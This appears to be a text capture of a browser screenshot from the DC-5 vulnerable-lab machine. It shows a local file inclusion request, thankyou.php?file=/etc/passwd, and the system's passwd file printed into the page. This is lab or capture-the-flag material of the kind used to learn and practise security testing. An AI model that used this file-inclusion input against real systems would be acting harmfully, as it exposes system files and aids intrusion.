 不安全 | 192.168.72.158/thankyou.php?file=/etc/passwd
哔哩 淘宝 日剧 GitHub Google 网络认证登录 《剑指 Offer（第 2... 电子书 直播 URP 综合教务系统... 北京邮电大学图书... Wolfram|Alpha: C... BOJ-V4| Home Pa
DC-5 is alive!
Home Solutions About Us FAQ Contact
Thank You
Thank you for taking the time to contact us.
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false Debian-
exim:x:104:109::/var/spool/exim4:/bin/false messagebus:x:105:110::/var/run/dbus:/bin/false statd:x:106:65534::/var/lib/nfs:/bin/false
sshd:x:107:65534::/var/run/sshd:/usr/sbin/nologin dc:x:1000:1000:dc,,,:/home/dc:/bin/bash mysql:x:108:113:MySQL Server,,,:/nonexistent:/bin/false